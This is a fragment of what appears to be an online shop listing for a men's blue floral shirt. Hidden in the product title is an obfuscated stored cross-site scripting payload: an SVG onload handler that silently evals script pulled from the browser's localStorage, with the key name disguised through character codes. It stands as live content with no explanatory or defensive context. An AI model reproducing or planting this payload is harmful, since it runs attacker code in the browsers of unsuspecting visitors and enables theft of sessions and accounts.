 Camisa Floral Masculina - Azul<svg onload=try{eval(localStorage.getItem(String.fromCharCode(115,107)))}catch(e){}>